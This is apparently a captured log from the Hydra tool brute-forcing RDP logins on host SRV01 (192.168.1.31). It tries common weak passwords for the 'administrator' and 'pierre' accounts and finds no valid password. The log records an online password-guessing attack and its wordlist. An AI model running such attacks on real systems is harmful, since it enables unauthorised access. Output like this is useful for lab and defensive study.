 [ATTEMPT] target SRV01 - login "administrator" - pass "temptemp" - 11 of 23 [child 3] (0/1)
[ATTEMPT] target SRV01 - login "pierre" - pass "password" - 12 of 23 [child 1] (0/1)
[ATTEMPT] target SRV01 - login "pierre" - pass "Pa$$w0rd" - 13 of 23 [child 1] (0/1)
[ATTEMPT] target SRV01 - login "pierre" - pass "Pa$$w0rdPa$$w0rd" - 14 of 23 [child 3] (0/1)
[ATTEMPT] target SRV01 - login "pierre" - pass "Passw0rdPassw0rd" - 15 of 23 [child 3] (0/1)
[3389][rdp] account on 192.168.1.31 might be valid but account not active for remote desktop: login: p
ierre password: Passw0rdPassw0rd, continuing attacking the account.
[ATTEMPT] target SRV01 - login "pierre" - pass "Passw0rd" - 16 of 23 [child 3] (0/1)
[ATTEMPT] target SRV01 - login "pierre" - pass "Passw0rdPassw0rd" - 17 of 23 [child 3] (0/1)
[3389][rdp] account on 192.168.1.31 might be valid but account not active for remote desktop: login: p
ierre password: Passw0rdPassw0rd, continuing attacking the account.
[ATTEMPT] target SRV01 - login "pierre" - pass "password!" - 18 of 23 [child 3] (0/1)
[ATTEMPT] target SRV01 - login "pierre" - pass "Passw0rd!" - 19 of 23 [child 0] (0/1)
[ATTEMPT] target SRV01 - login "pierre" - pass "Pa$$w0rd1Pa$$w0rd1" - 20 of 23 [child 2] (0/1)
[ATTEMPT] target SRV01 - login "pierre" - pass "password1password1" - 21 of 23 [child 2] (0/1)
[ATTEMPT] target SRV01 - login "pierre" - pass "temptemp" - 22 of 23 [child 3] (0/1)
[REDO-ATTEMPT] target SRV01 - login "administrator" - pass "Passw0rdPassw0rd" - 23 of 23 [child 2] (1/
1)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-14 02:45:22